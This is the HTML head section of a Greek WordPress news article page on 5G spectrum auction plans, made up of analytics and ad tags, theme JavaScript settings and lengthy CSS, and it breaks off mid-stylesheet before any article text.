<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","googlesitekit_post_date":"20200916"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/57039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=57039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fkon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fkon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G <a href='https://www.moved.gr/?p=57039'>https://www.moved.gr/?p=57039</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9cc91a92d4";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
